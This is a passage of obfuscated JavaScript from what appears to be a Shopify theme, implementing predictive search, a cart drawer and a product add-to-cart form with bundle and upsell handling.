_0x5a614e=a0_0x36e049,_0x35537a=this[_0x5a614e(0x122)]('[data-predictive-search-search-for-text]'),_0x31db99=_0x35537a?.[_0x5a614e(0x1db)];if(_0x31db99){if(_0x31db99[_0x5a614e(0xc9)](new RegExp(_0x264ab5,'g'))[_0x5a614e(0x10d)]>0x1)return;const _0x58046a=_0x31db99['replace'](_0x264ab5,_0x3c3110);_0x35537a[_0x5a614e(0x1db)]=_0x58046a;}}['switchOption'](_0x337a26){const _0x18b7aa=a0_0x36e049;if(!this['getAttribute']('open'))return;const _0x321caa=_0x337a26==='up',_0x20c548=this[_0x18b7aa(0x122)]('[aria-selected=\x22true\x22]'),_0x19d76f=Array[_0x18b7aa(0x40e)](this['querySelectorAll']('li,\x20button.predictive-search__item'))['filter'](_0x110cab=>_0x110cab[_0x18b7aa(0x407)]!==null);let _0x3e1ff0=0x0;if(_0x321caa&&!_0x20c548)return;let _0x49a1db=-0x1,_0x5c83d2=0x0;while(_0x49a1db===-0x1&&_0x5c83d2<=_0x19d76f[_0x18b7aa(0x10d)]){_0x19d76f[_0x5c83d2]===_0x20c548&&(_0x49a1db=_0x5c83d2),_0x5c83d2++;}this[_0x18b7aa(0x3c9)][_0x18b7aa(0x24a)]='';if(!_0x321caa&&_0x20c548)_0x3e1ff0=_0x49a1db===_0x19d76f[_0x18b7aa(0x10d)]-0x1?0x0:_0x49a1db+0x1;else _0x321caa&&(_0x3e1ff0=_0x49a1db===0x0?_0x19d76f[_0x18b7aa(0x10d)]-0x1:_0x49a1db-0x1);if(_0x3e1ff0===_0x49a1db)return;const _0x1f73a0=_0x19d76f[_0x3e1ff0];_0x1f73a0[_0x18b7aa(0x372)](_0x18b7aa(0x357),!![]);if(_0x20c548)_0x20c548[_0x18b7aa(0x372)](_0x18b7aa(0x357),![]);this['input'][_0x18b7aa(0x372)](_0x18b7aa(0x2b9),_0x1f73a0['id']);}[a0_0x36e049(0x15a)](){const _0x380383=a0_0x36e049,_0x2ab168=this[_0x380383(0x122)](_0x380383(0x2b6));if(_0x2ab168)_0x2ab168[_0x380383(0xc6)]();}[a0_0x36e049(0x107)](_0x4a0bf8){const _0x471150=a0_0x36e049,_0x4fb0de=_0x4a0bf8['replace']('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0x471150(0x44c)][_0x4fb0de]){this[_0x471150(0x16c)](this[_0x471150(0x44c)][_0x4fb0de]);return;}fetch(routes[_0x471150(0x453)]+_0x471150(0x254)+encodeURIComponent(_0x4a0bf8)+'&section_id=predictive-search',{'signal':this[_0x471150(0x46d)]['signal']})[_0x471150(0xff)](_0x3b00cd=>{const _0x3a88e9=_0x471150;if(!_0x3b00cd['ok']){var _0x4af93b=new Error(_0x3b00cd[_0x3a88e9(0x374)]);this['close']();throw _0x4af93b;}return _0x3b00cd[_0x3a88e9(0xd6)]();})[_0x471150(0xff)](_0x4e3373=>{const _0x35d858=_0x471150,_0xeb0171=new DOMParser()[_0x35d858(0x303)](_0x4e3373,'text/html')[_0x35d858(0x122)](_0x35d858(0x27f))['innerHTML'];this[_0x35d858(0x1b4)][_0x35d858(0x33a)](_0x283cbf=>{_0x283cbf['cachedResults'][_0x4fb0de]=_0xeb0171;}),this[_0x35d858(0x16c)](_0xeb0171);})[_0x471150(0x17b)](_0x510441=>{const _0x8c8831=_0x471150;if(_0x510441?.['code']===0x14)return;this[_0x8c8831(0x287)]();throw _0x510441;});}[a0_0x36e049(0x19b)](){const _0x1ab045=a0_0x36e049;this[_0x1ab045(0x3c9)]=this['statusElement']||this[_0x1ab045(0x122)](_0x1ab045(0x26c)),this[_0x1ab045(0x1ab)]=this['loadingText']||this['getAttribute']('data-loading-text'),this[_0x1ab045(0x35b)](this[_0x1ab045(0x1ab)]),this[_0x1ab045(0x372)](_0x1ab045(0x39d),!![]);}[a0_0x36e049(0x35b)](_0x4710bb){const _0x512bd8=a0_0x36e049;this[_0x512bd8(0x3c9)][_0x512bd8(0x372)](_0x512bd8(0x385),_0x512bd8(0x248)),this[_0x512bd8(0x3c9)][_0x512bd8(0x24a)]=_0x4710bb,setTimeout(()=>{const _0x42cd28=_0x512bd8;this[_0x42cd28(0x3c9)][_0x42cd28(0x372)]('aria-hidden',_0x42cd28(0x1ba));},0x3e8);}['renderSearchResults'](_0x2a21de){const _0x375b10=a0_0x36e049;this[_0x375b10(0x251)]['innerHTML']=_0x2a21de,this[_0x375b10(0x372)](_0x375b10(0x167),!![]),this[_0x375b10(0x3a6)](),this['open']();}[a0_0x36e049(0x3a6)](){const _0x2a3e2e=a0_0x36e049;this[_0x2a3e2e(0x332)](_0x2a3e2e(0x39d)),this[_0x2a3e2e(0x35b)](this[_0x2a3e2e(0x122)](_0x2a3e2e(0x3d9))['textContent']);}[a0_0x36e049(0xfa)](){const _0x5cb028=a0_0x36e049;return this['resultsMaxHeight']=window[_0x5cb028(0x1c2)]-document[_0x5cb028(0x122)](_0x5cb028(0x3ac))[_0x5cb028(0x128)]()[_0x5cb028(0x1f0)],this[_0x5cb028(0x14a)];}[a0_0x36e049(0xf4)](){const _0x3c5fec=a0_0x36e049;this[_0x3c5fec(0x251)]['style'][_0x3c5fec(0x1a8)]=this['resultsMaxHeight']||this[_0x3c5fec(0xfa)]()+'px',this[_0x3c5fec(0x372)](_0x3c5fec(0xf4),!![]),this[_0x3c5fec(0x2ab)][_0x3c5fec(0x372)](_0x3c5fec(0x1b3),!![]),this[_0x3c5fec(0x179)]=!![];}[a0_0x36e049(0x287)](_0x255504=![]){const _0x3bffb9=a0_0x36e049;this[_0x3bffb9(0x416)](_0x255504),this['isOpen']=![];}[a0_0x36e049(0x416)](_0x2d225d=![]){const _0x333033=a0_0x36e049;_0x2d225d&&(this[_0x333033(0x2ab)][_0x333033(0x4a2)]='',this[_0x333033(0x332)](_0x333033(0x167)));const _0x27d30a=this['querySelector']('[aria-selected=\x22true\x22]');if(_0x27d30a)_0x27d30a['setAttribute']('aria-selected',![]);this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x2b9),''),this['removeAttribute'](_0x333033(0x39d)),this['removeAttribute'](_0x333033(0xf4)),this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x1b3),![]),this['resultsMaxHeight']=![],this['predictiveSearchResults'][_0x333033(0x332)](_0x333033(0x48f));}}customElements['define']('predictive-search',PredictiveSearch);const defMed='dat'+a0_0x36e049(0x3ca)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1e0fe6=a0_0x36e049;super(),this[_0x1e0fe6(0x188)]=this[_0x1e0fe6(0x1fc)](),this['quantityGifts']=document['querySelector'](_0x1e0fe6(0x19f)),this['checkForClear'](),this[_0x1e0fe6(0x135)](_0x1e0fe6(0x3ef),_0xe540f=>_0xe540f[_0x1e0fe6(0x351)]===_0x1e0fe6(0x419)&&this['close']()),this[_0x1e0fe6(0x122)]('#CartDrawer-Overlay')[_0x1e0fe6(0x135)]('click',this[_0x1e0fe6(0x287)][_0x1e0fe6(0x185)](this)),this[_0x1e0fe6(0x20a)](),this['cartBodyScroll']=0x0;}[a0_0x36e049(0x20a)](){const _0x24ca9d=a0_0x36e049;let _0x5b8d22=document['querySelector'](_0x24ca9d(0x45e));if(!_0x5b8d22)return;if(_0x5b8d22['tagName']=='DIV')_0x5b8d22=_0x5b8d22['closest'](_0x24ca9d(0x456));if(!_0x5b8d22)return;const _0x20dc5f=_0x5b8d22[_0x24ca9d(0x486)](_0x24ca9d(0xe0));_0x5b8d22['setAttribute']('role',_0x24ca9d(0x32c)),_0x5b8d22['setAttribute'](_0x24ca9d(0x272),_0x24ca9d(0x2a8)),_0x5b8d22[_0x24ca9d(0x135)](_0x24ca9d(0xc6),_0x1cda56=>{const _0x305b55=_0x24ca9d;_0x1cda56[_0x305b55(0x462)](),this[_0x305b55(0xf4)](_0x5b8d22);}),this['oseid']=_0x20dc5f[_0x24ca9d(0x122)]('form')[_0x24ca9d(0x23a)][this[_0x24ca9d(0x23a)][_0x24ca9d(0x4a5)]],_0x5b8d22['addEventListener'](_0x24ca9d(0x183),_0x1646b7=>{const _0x1a003d=_0x24ca9d;_0x1646b7['code']['toUpperCase']()===_0x1a003d(0x37c)&&(_0x1646b7[_0x1a003d(0x462)](),this[_0x1a003d(0xf4)](_0x5b8d22));});}[a0_0x36e049(0xf4)](_0x26fdba){const _0x27e51c=a0_0x36e049;if(_0x26fdba)this[_0x27e51c(0x223)](_0x26fdba);const _0x5c2518=this['querySelector'](_0x27e51c(0x358));if(_0x5c2518&&!_0x5c2518[_0x27e51c(0x496)](_0x27e51c(0x25c)))this[_0x27e51c(0xcf)](_0x5c2518);setTimeout(()=>{const _0x175057=_0x27e51c;this[_0x175057(0x21e)][_0x175057(0x116)](_0x175057(0x447),_0x175057(0x299));}),this[_0x27e51c(0x135)](_0x27e51c(0x473),()=>{const _0x558a29=_0x27e51c,_0x2177bd=this['classList'][_0x558a29(0x16f)](_0x558a29(0x43e))?this['querySelector'](_0x558a29(0x3c4)):document[_0x558a29(0xcd)](_0x558a29(0x3c5)),_0x254b09=this[_0x558a29(0x122)](_0x558a29(0x148))||this[_0x558a29(0x122)](_0x558a29(0x105));trapFocus(_0x2177bd,_0x254b09);},{'once':!![]}),document[_0x27e51c(0x3c7)][_0x27e51c(0x21e)][_0x27e51c(0x116)](_0x27e51c(0x13c));const _0x3a6cfb=this['querySelector'](_0x27e51c(0x25e));if(_0x3a6cfb)_0x3a6cfb[_0x27e51c(0x307)]();}[a0_0x36e049(0x287)](){const _0x2ca5d7=a0_0x36e049;this[_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)](_0x2ca5d7(0x299)),removeTrapFocus(this[_0x2ca5d7(0x2eb)]),document['body'][_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)]('overflow-hidden');}[a0_0x36e049(0x1fc)](){const _0x133fde=a0_0x36e049,_0x53bb0c=this[_0x133fde(0x3c6)](_0x133fde(0x193)),_0x359249=[];return _0x53bb0c[_0x133fde(0x33a)](_0x4e8b6c=>{const _0x31f35f=_0x133fde;_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]&&_0x359249['push'](_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]);}),_0x359249;}['oneNonUpellRemaining'](){const _0xb0a6fa=a0_0x36e049,_0x37f83e=this[_0xb0a6fa(0x3c6)](_0xb0a6fa(0x3a2));let _0xb57081=0x0;return _0x37f83e['forEach'](_0x25b359=>{const _0x1245dd=_0xb0a6fa;this[_0x1245dd(0x188)]['forEach'](_0x56bb4b=>{const _0x131c85=_0x1245dd;_0x25b359[_0x131c85(0x21e)][_0x131c85(0x16f)]('cart-item--product-'+_0x56bb4b)&&_0xb57081++;});}),_0x37f83e[_0xb0a6fa(0x10d)]-_0xb57081<=0x1;}[a0_0x36e049(0x36f)](){const _0x2e25cc=a0_0x36e049,_0x25f489=this[_0x2e25cc(0x464)]();this['querySelectorAll'](_0x2e25cc(0x382))[_0x2e25cc(0x33a)](_0x4e38b3=>{const _0x434d35=_0x2e25cc;_0x25f489?_0x4e38b3[_0x434d35(0x3b9)]=!![]:_0x4e38b3['clearCart']=![];});}[a0_0x36e049(0xcf)](_0x48ef9b){const _0x146914=a0_0x36e049;_0x48ef9b[_0x146914(0x372)](_0x146914(0x25c),_0x146914(0x32c)),_0x48ef9b[_0x146914(0x372)](_0x146914(0x1b3),'false'),_0x48ef9b['nextElementSibling'][_0x146914(0x245)]('id')&&_0x48ef9b[_0x146914(0x372)]('aria-controls',_0x48ef9b['nextElementSibling']['id']),_0x48ef9b[_0x146914(0x135)](_0x146914(0xc6),_0xc6b007=>{const _0x55d030=_0x146914;_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x372)]('aria-expanded',!_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x486)]('details')['hasAttribute'](_0x55d030(0xf4)));}),_0x48ef9b[_0x146914(0x21c)]['addEventListener'](_0x146914(0x3ef),onKeyUpEscape);}[a0_0x36e049(0x155)](_0xce87e0,_0x31ec52=![]){const _0x4459f5=a0_0x36e049;this[_0x4459f5(0x122)](_0x4459f5(0x148))['classList'][_0x4459f5(0x16f)](_0x4459f5(0x43e))&&this['querySelector'](_0x4459f5(0x148))[_0x4459f5(0x21e)][_0x4459f5(0x29b)](_0x4459f5(0x43e)),this[_0x4459f5(0x2c1)]=_0xce87e0['id'],this[_0x4459f5(0x452)]()[_0x4459f5(0x33a)](_0x20f179=>{const _0x27be97=_0x4459f5,_0xdea318=_0x20f179[_0x27be97(0x2df)]?document['querySelector'](_0x20f179['selector']):document[_0x27be97(0xcd)](_0x20f179['id']);if(_0xdea318){_0xdea318['innerHTML']=this[_0x27be97(0x2ff)](_0xce87e0[_0x27be97(0x4a7)][_0x20f179['id']],_0x20f179['selector']);const _0x370aee=_0xdea318[_0x27be97(0x122)]('.cart-drawer__body');if(_0x370aee)_0x370aee[_0x27be97(0x1c1)]=this[_0x27be97(0x393)];}}),this['checkForClear']();const _0x3c98a0=this[_0x4459f5(0x122)](_0x4459f5(0x25e));if(_0x3c98a0&&_0x3c98a0[_0x4459f5(0x307)])_0x3c98a0[_0x4459f5(0x307)]();let _0x3f6d7=[],_0x4e2e34=[];this[_0x4459f5(0x3c6)](_0x4459f5(0x42f))[_0x4459f5(0x33a)](_0x3be33b=>{const _0x5a0285=_0x4459f5;_0x3be33b[_0x5a0285(0x111)]()&&(this[_0x5a0285(0x122)](_0x5a0285(0x413)+_0x3be33b[_0x5a0285(0x23a)]['handle'])?_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x248)&&_0x4e2e34[_0x5a0285(0x339)](_0x3be33b):_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x1ba)&&_0x3f6d7[_0x5a0285(0x339)](_0x3be33b));});if(_0x4e2e34['length']>0x0)_0x4e2e34[0x0]['removeFromCart']();else{if(_0x3f6d7[_0x4459f5(0x10d)]>0x0)_0x3f6d7[0x0][_0x4459f5(0xf8)]();else{if(this['quantityGifts'])this['quantityGifts'][_0x4459f5(0x450)]();const _0x2228b2=document[_0x4459f5(0x3c6)](_0x4459f5(0x19d));_0x2228b2['forEach'](_0x35971a=>{const _0x540e39=_0x4459f5;_0x35971a[_0x540e39(0x450)]();});}}setTimeout(()=>{const _0x35daa1=_0x4459f5;this[_0x35daa1(0x122)](_0x35daa1(0x276))[_0x35daa1(0x135)](_0x35daa1(0xc6),this['close'][_0x35daa1(0x185)](this));if(_0x31ec52)return;this[_0x35daa1(0xf4)]();});}['getSectionInnerHTML'](_0x1318d8,_0x14e1df=a0_0x36e049(0xfb)){const _0x3a1e83=a0_0x36e049;let _0x212cb8=new DOMParser()['parseFromString'](_0x1318d8,_0x3a1e83(0x286))[_0x3a1e83(0x122)](_0x14e1df);_0x14e1df===_0x3a1e83(0x143)&&fixParsedHtml(this,_0x212cb8);let _0x4b0927=_0x212cb8['innerHTML'];return _0x4b0927;}[a0_0x36e049(0x452)](){const _0x13291c=a0_0x36e049;return[{'id':_0x13291c(0x233),'selector':_0x13291c(0x143)},{'id':'cart-icon-bubble'}];}[a0_0x36e049(0x2bd)](_0x1bda2b,_0x2c824f='.shopify-section'){const _0x165267=a0_0x36e049;return new DOMParser()['parseFromString'](_0x1bda2b,_0x165267(0x286))[_0x165267(0x122)](_0x2c824f);}[a0_0x36e049(0x223)](_0x4379b7){this['activeElement']=_0x4379b7;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x233),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x457146=a0_0x36e049;super(),this[_0x457146(0xf7)]=document[_0x457146(0x122)](_0x457146(0x233)),this[_0x457146(0x165)]=document['querySelector']('cart-items');}[a0_0x36e049(0xe5)](){const _0x9ae065=a0_0x36e049;fetch('/cart/update.js',{'method':_0x9ae065(0x43f),'headers':{'Content-Type':_0x9ae065(0x1a5)},'body':JSON['stringify']({'updates':{},'sections':[_0x9ae065(0x233),_0x9ae065(0x320)],'sections_url':window[_0x9ae065(0x34a)][_0x9ae065(0x354)]})})['then'](_0x1f446f=>_0x1f446f[_0x9ae065(0x195)]())[_0x9ae065(0xff)](_0x2fb304=>{const _0x1d52f6=_0x9ae065;document[_0x1d52f6(0x122)](_0x1d52f6(0x233))[_0x1d52f6(0x155)](_0x2fb304,!![]);})[_0x9ae065(0x17b)](_0x2a845d=>{const _0x277b04=_0x9ae065;console[_0x277b04(0x19c)](_0x2a845d);});}[a0_0x36e049(0x2ff)](_0x287a19,_0x560363){const _0x11f6ba=a0_0x36e049;let _0x2a2622=new DOMParser()[_0x11f6ba(0x303)](_0x287a19,'text/html')[_0x11f6ba(0x122)](_0x560363);_0x560363===_0x11f6ba(0x148)&&fixParsedHtml(this[_0x11f6ba(0xf7)],_0x2a2622);let _0x5060d1=_0x2a2622[_0x11f6ba(0x3ba)];return _0x5060d1;}[a0_0x36e049(0x452)](){const _0x41667c=a0_0x36e049;return[{'id':_0x41667c(0x3c5),'section':_0x41667c(0x233),'selector':_0x41667c(0x148)},{'id':_0x41667c(0x320),'section':_0x41667c(0x320),'selector':'.shopify-section'}];}}customElements['define'](a0_0x36e049(0x2d4),CartDrawerItems);function fixParsedHtml(_0x37e253,_0x40d962){const _0x472eed=a0_0x36e049,_0x3d79e6=_0x37e253['querySelector'](_0x472eed(0x342));if(_0x3d79e6){const _0xfc15ec=document[_0x472eed(0x122)](_0x472eed(0x233));_0xfc15ec[_0x472eed(0x393)]=_0x3d79e6[_0x472eed(0x1c1)];}const _0x3c4aba=_0x40d962[_0x472eed(0x122)](_0x472eed(0x162));if(_0x3c4aba){oldTimer=_0x37e253['querySelector'](_0x472eed(0x162));if(oldTimer)_0x3c4aba[_0x472eed(0x3ba)]=oldTimer[_0x472eed(0x3ba)];}const _0x3dfcfc=_0x37e253[_0x472eed(0x3c6)](_0x472eed(0x193));let _0x21044c=_0x40d962['querySelectorAll'](_0x472eed(0x193));_0x3dfcfc[_0x472eed(0x33a)]((_0x426900,_0x4f6766)=>{const _0x840a58=_0x472eed;let _0x1b45bc=_0x21044c[_0x4f6766];if(!_0x1b45bc)return;if(_0x426900[_0x840a58(0x2ae)][_0x840a58(0x2ca)]()===_0x840a58(0x118))_0x1b45bc[_0x840a58(0x23a)]['selected']=_0x426900['dataset'][_0x840a58(0x411)];_0x1b45bc[_0x840a58(0x23a)]['id']=_0x426900[_0x840a58(0x23a)]['id'],_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x2b5))[_0x840a58(0x4a2)]=_0x426900[_0x840a58(0x122)]('[name=\x22id\x22]')[_0x840a58(0x4a2)];if(_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228)))_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)]=_0x426900[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)];if(_0x1b45bc['querySelector'](_0x840a58(0x3a4))){const _0x16d1fa=_0x426900[_0x840a58(0x3c6)]('.select__select');_0x1b45bc['querySelectorAll'](_0x840a58(0x31c))[_0x840a58(0x33a)]((_0x43de52,_0x2e99fb)=>{const _0x26c2f9=_0x840a58;_0x43de52[_0x26c2f9(0x4a2)]=_0x16d1fa[_0x2e99fb][_0x26c2f9(0x4a2)],_0x43de52['querySelectorAll']('option')[_0x26c2f9(0x33a)](_0x489e96=>{const _0x2bef94=_0x26c2f9;_0x489e96[_0x2bef94(0x332)](_0x2bef94(0x411));if(_0x489e96['value']===_0x16d1fa[_0x2e99fb]['value'][_0x2bef94(0x49b)]())_0x489e96[_0x2bef94(0x372)](_0x2bef94(0x411),'');});});}if(_0x426900[_0x840a58(0x23a)][_0x840a58(0x3d4)]===_0x840a58(0x1ba)){var _0x34b89a=_0x1b45bc['querySelector'](_0x840a58(0x2e1)),_0x1057ee=_0x426900['querySelector'](_0x840a58(0x2e1));if(_0x34b89a&&_0x1057ee)_0x34b89a[_0x840a58(0x3ba)]=_0x1057ee[_0x840a58(0x3ba)];}});}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x236))&&customElements[a0_0x36e049(0x45c)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x172cc9=a0_0x36e049;super(),this['form']=this[_0x172cc9(0x122)]('form'),this[_0x172cc9(0x441)][_0x172cc9(0x135)](_0x172cc9(0x1ce),this[_0x172cc9(0x3af)][_0x172cc9(0x185)](this)),this[_0x172cc9(0x3a0)]=this[_0x172cc9(0x441)]['querySelector']('[name=id]'),this[_0x172cc9(0x3a0)][_0x172cc9(0x333)]=![],this[_0x172cc9(0x132)]=this[_0x172cc9(0x21e)][_0x172cc9(0x16f)](_0x172cc9(0x44a)),this[_0x172cc9(0x497)]=this['isMain']?document[_0x172cc9(0x3c6)]('.main-product-atc'):[],this[_0x172cc9(0x3ec)]=this[_0x172cc9(0x3a0)][_0x172cc9(0x23a)][_0x172cc9(0x3ec)]===_0x172cc9(0x1ba),this[_0x172cc9(0x3e6)]=document[_0x172cc9(0x122)](_0x172cc9(0x233))||document[_0x172cc9(0x122)](_0x172cc9(0x2aa)),this[_0x172cc9(0x1c8)]=this[_0x172cc9(0x23a)][_0x172cc9(0x1c8)]===_0x172cc9(0x1ba),this['submitButton']=this[_0x172cc9(0x122)](_0x172cc9(0x206));if(document[_0x172cc9(0x122)](_0x172cc9(0x233))){if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x20c)][_0x172cc9(0x372)]('aria-haspopup',_0x172cc9(0x2a8));this['hasDrawer']=!![];}if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x21b)]=this[_0x172cc9(0x20c)][_0x172cc9(0x122)](_0x172cc9(0x293));this['displayedSubmitButton']=document[_0x172cc9(0xcd)]('DisplayedSubmitBtn-'+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x432)]=document[_0x172cc9(0xcd)](_0x172cc9(0x32f)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x108)]=document[_0x172cc9(0xcd)](_0x172cc9(0x443)+this['dataset'][_0x172cc9(0x2ad)]),this[_0x172cc9(0x446)]=document['getElementById'](_0x172cc9(0x3bb)+this['dataset'][_0x172cc9(0x2ad)]);if(this[_0x172cc9(0x446)])this[_0x172cc9(0x484)]=this[_0x172cc9(0x446)][_0x172cc9(0x3c6)](_0x172cc9(0x19d));this[_0x172cc9(0x48d)]=document['getElementById'](_0x172cc9(0x10c)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x37f)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x362)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]+_0x172cc9(0x2c2)),this[_0x172cc9(0x209)]=document[_0x172cc9(0xcd)](_0x172cc9(0x292)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x268)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x265)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x302)]=this[_0x172cc9(0x441)]['querySelector'](_0x172cc9(0x363));}[a0_0x36e049(0x3af)](_0x2b040b){const _0x30c95e=a0_0x36e049;let _0x2c450a=null,_0x219e9b=![];_0x2b040b&&(_0x2b040b[_0x30c95e(0x462)](),_0x2b040b[_0x30c95e(0x31f)]['classList'][_0x30c95e(0x16f)](_0x30c95e(0x1bc))&&(_0x2c450a=_0x2b040b[_0x30c95e(0x31f)],_0x2c450a[_0x30c95e(0x21e)][_0x30c95e(0x116)](_0x30c95e(0x39d))),_0x2b040b[_0x30c95e(0x31f)][_0x30c95e(0x23a)][_0x30c95e(0x136)]===_0x30c95e(0x1ba)&&(_0x219e9b=!![]));if(this['submitButton'][_0x30c95e(0x245)]('aria-disabled')===_0x30c95e(0x1ba))return;this[_0x30c95e(0x112)](),this[_0x30c95e(0x20c)]['setAttribute'](_0x30c95e(0x1a0),!![]);if(!_0x2c450a){this[_0x30c95e(0x20c)][_0x30c95e(0x21e)]['add'](_0x30c95e(0x39d));if(this[_0x30c95e(0x21b)])this['loadingSpinner'][_0x30c95e(0x21e)]['remove']('hidden');}this[_0x30c95e(0x497)][_0x30c95e(0x33a)](_0x3ab643=>{const _0x345b80=_0x30c95e;_0x3ab643[_0x345b80(0x372)]('disabled','');});this[_0x30c95e(0x24e)]&&(this[_0x30c95e(0x24e)][_0x30c95e(0x372)]('disabled',''),this[_0x30c95e(0x24e)][_0x30c95e(0x21e)][_0x30c95e(0x116)]('loading'));let _0xfcdea9=![],_0x212a0a=![];if(this[_0x30c95e(0x302)]&&!this['ref']){this['variantInputs']['innerHTML']='';let _0x431b88='';const _0x4be671=[],_0x4825e6=new Set(),_0x1458fb=_0xc538ca=>{const _0x4ce67f=_0xc538ca==null?'':String(_0xc538ca)['trim']();return _0x4ce67f===''?null:_0x4ce67f;},_0x26576c=(_0x4ca8d4,_0x2c0c6a=0x1,_0x57bae3=null)=>{const _0x4f1743=_0x30c95e;if(!_0x4ca8d4)return;const _0x52f43c=String(_0x4ca8d4),_0x184ff8=Number(_0x2c0c6a)||0x1,_0x24b104=_0x1458fb(_0x57bae3),_0x4d71de=_0x4be671['findIndex'](_0x5bf7ce=>{const _0x58ee35=_0x1458fb(_0x5bf7ce['selling_plan']);return _0x5bf7ce['id']===_0x52f43c&&_0x58ee35===_0x24b104;});if(_0x4d71de===-0x1){const _0x1c9d97={'id':_0x52f43c,'quantity':_0x184ff8};if(_0x24b104)_0x1c9d97['selling_plan']=_0x24b104;_0x4be671[_0x4f1743(0x339)](_0x1c9d97);}else _0x4be671[_0x4d71de][_0x4f1743(0x321)]+=_0x184ff8;},_0x4efbf1=_0x27b936=>{const _0x175bb9=_0x30c95e;if(_0x27b936)_0x4825e6[_0x175bb9(0x116)](String(_0x27b936));};this[_0x30c95e(0x154)]&&!this[_0x30c95e(0x1c8)]&&!this[_0x30c95e(0x3ec)]&&this[_0x30c95e(0x3e6)][_0x30c95e(0x3c6)](_0x30c95e(0x193))['forEach'](_0x2fb437=>{const _0x4b66b8=_0x30c95e;if(_0x2fb437[_0x4b66b8(0x23a)]['selected']===_0x4b66b8(0x1ba)&&!this[_0x4b66b8(0x3e6)][_0x4b66b8(0x122)](_0x4b66b8(0x413)+_0x2fb437[_0x4b66b8(0x23a)]['handle'])){const _0x473a60=_0x2fb437[_0x4b66b8(0x122)](_0x4b66b8(0x200))?.['value']||null;_0x26576c(_0x2fb437[_0x4b66b8(0x23a)]['id'],0x1,_0x473a60);}});if(this[_0x30c95e(0x432)])this[_0x30c95e(0x23a)][_0x30c95e(0x1c4)]===_0x30c95e(0x1ba)&&document[_0x30c95e(0x3c6)]('product-info-upsell')[_0x30c95e(0x33a)](_0x5a4185=>{const _0x687f3a=_0x30c95e,_0xf5788f=_0x5a4185[_0x687f3a(0x122)](_0x687f3a(0x200))?.[_0x687f3a(0x4a2)]||null;if(_0x5a4185['dataset']['selected']==='true')_0x26576c(_0x5a4185[_0x687f3a(0x23a)]['id'],0x1,_0xf5788f);}),(this['bundleDeals']['formVariants']||[])[_0x30c95e(0x33a)](_0x131e95=>{const _0x3076f6=_0x30c95e;if(!_0x131e95)return;_0x26576c(_0x131e95['id'],Number(_0x131e95[_0x3076f6(0x321)])||0x1);});else{this[_0x30c95e(0x209)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x209)][_0x30c95e(0x466)])&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x10d)]>0x0&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x33a)](_0x290174=>_0x26576c(_0x290174,0x1));this[_0x30c95e(0x28c)]=document[_0x30c95e(0x3c6)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x2df09e=this[_0x30c95e(0x28c)][_0x30c95e(0x10d)]-0x1;_0x2df09e>=0x0;_0x2df09e--){const _0x2f3303=this[_0x30c95e(0x28c)][_0x2df09e];if(_0x2f3303&&_0x2f3303[_0x30c95e(0x23a)][_0x30c95e(0x411)]==='true'){const _0x17b523=_0x2f3303[_0x30c95e(0x122)](_0x30c95e(0x200))?.[_0x30c95e(0x4a2)]||null;_0x26576c(_0x2f3303['dataset']['id'],0x1,_0x17b523);}}this[_0x30c95e(0x484)]&&this[_0x30c95e(0x484)]['forEach'](_0x3b74d2=>{const _0x30b7b4=_0x30c95e;(_0x3b74d2[_0x30b7b4(0x466)]||[])[_0x30b7b4(0x33a)](_0x2e9440=>{const _0x16ef9a=String(_0x2e9440);!_0x4be671['some'](_0x5eab03=>String(_0x5eab03['id'])===_0x16ef9a)&&_0x26576c(_0x16ef9a,0x1);});});if(this['mainBundleItems'][_0x30c95e(0x10d)]===0x0){if(this[_0x30c95e(0x446)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x446)][_0x30c95e(0x24b)])&&this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x10d)]>0x0)this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x33a)](_0x48ee2d=>{_0x26576c(_0x48ee2d,0x1),_0x4efbf1(_0x48ee2d);}),_0x212a0a=!![];else{let _0x19ce74=0x1;if(this['quantityBreaks'])_0x19ce74=Number(this['quantityBreaks']['selectedQuantity'])||0x1;else{if(this[_0x30c95e(0x48d)])_0x19ce74=Number(this[_0x30c95e(0x48d)][_0x30c95e(0x122)](_0x30c95e(0x3c8))?.[_0x30c95e(0x4a2)])||0x1;else this[_0x30c95e(0x122)](_0x30c95e(0x3f9))&&(_0x19ce74=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x30c95e(0x4a2)])||0x1);}const 